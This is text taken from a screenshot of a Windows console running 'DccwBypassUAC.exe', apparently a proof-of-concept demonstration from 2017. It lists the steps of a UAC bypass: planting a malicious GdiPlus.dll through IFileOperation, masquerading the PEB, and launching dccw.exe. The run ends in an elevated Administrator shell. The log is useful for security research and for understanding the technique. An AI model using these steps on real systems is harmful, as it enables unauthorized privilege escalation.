 C:\Windows\system32\cmd.exe
C:\Users\IEUser\Documents\Visual Studio 2017\Projects\DccwBypassUAC\Release>DccwBypassUAC.exe x64
[*] Creating temporary folders...
[*] Extracting the malicious DLL..
[*] Masquerading the PEB...
[*] Using the IFileOperation::CopyItem method to copy the malicious "GdiPlus.dll"...
[*] Starting dccw.exe (cross the fingers and wait to get an Administrator shell)...
[*] Using the IFileOperation::DeleteItem method to delete the malicious "GdiPlus.dll"...
[*] Removing all the temporal files and folders...
C:\Users\IEUser\Documents\Visual Studio 2017\Projects\DccwBypassUAC\Release>
Search This PC
Music
Administrator: C:\Windows\SysWOW64\dccw.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
8 items
1 item selected
Ask me anything
8:27 AM
4/15/2017
3